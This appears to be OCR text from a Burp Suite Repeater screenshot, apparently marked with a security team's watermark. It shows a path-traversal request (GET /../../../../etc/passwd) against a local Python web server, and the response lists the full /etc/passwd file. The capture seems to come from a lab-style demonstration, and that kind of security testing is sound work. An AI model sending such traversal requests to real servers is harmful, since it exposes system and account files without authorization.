 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /../../../../../../../../etc/passwd HTTP/1.0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Tue, 20 Jan 2015 10:55:24 GMT
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin
红日安全